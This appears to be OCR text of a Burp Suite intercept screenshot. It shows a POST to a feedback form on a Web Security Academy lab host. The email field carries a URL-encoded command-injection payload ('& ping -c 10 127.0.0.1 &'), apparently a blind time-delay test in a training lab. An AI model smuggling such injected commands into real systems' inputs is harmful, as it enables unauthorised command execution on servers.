 Logging of out-of-scope Proxy traffic is disabled Re-enable
Request to https://0ab500ff03cb48c3c0e746d200a600b9.web-security-academy.net:443 [79.125.84....
Forward Drop Interce... Action Open B... Comment this item ?
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/1.1
2 Host: 0ab500ff03cb48c3c0e746d200a600b9.web-security-academy.net
3 Cookie: session=vEKegZGcwCD9LlW7i2oza4zDtJhpGIwl
4 Content-Length: 110
5 Sec-Ch-Ua: "Chromium";v="104", " Not A;Brand";v="99", "Google
Chrome";v="104"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/104.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0ab500ff03cb48c3c0e746d200a600b9.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ab500ff03cb48c3c0e746d200a600b9.web-security-academy.net/feedb
ack
16 Accept-Encoding: gzip, deflate
17 Accept-Language: pt-BR,pt;q=0.9,en-US;q=0.8,en;q=0.7
18 Connection: close
19
20 csrf=KjOHGzdAgP6NYx4eQeksw93F97aOAtW3&name=qwer&email=
%26+ping+-c+10+127.0.0.1+%26&subject=qw&message=asdfas
INSPECTOR